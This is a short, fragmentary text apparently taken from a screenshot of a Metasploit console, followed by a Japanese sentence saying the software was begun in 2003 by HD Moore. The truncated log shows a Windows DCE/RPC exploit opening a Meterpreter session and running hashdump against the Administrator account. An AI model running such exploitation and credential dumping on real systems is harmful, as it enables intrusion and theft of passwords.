 Metasploit
msf exploit(windows/dcerp
[*] Started reverse handl
[*] Trying target Windows
[*] Binding to 4d9f4ab8-7
[*] Bound to 4d9f4ab8-7d1
[*] sending exploit ...
[*] Sending stage (2834 b
[*] Sleeping before handl
[*] Uploading DLL (73739
[*] Upload completed.
[*] Meterpreter session 1
Loading extension stdapi.
meterpreter > use priv
Loading extension priv...
meterpreter > hashdump
Administrator:500:
同ソフトウェアは、2003年にHD Mooreによって開発が始められた。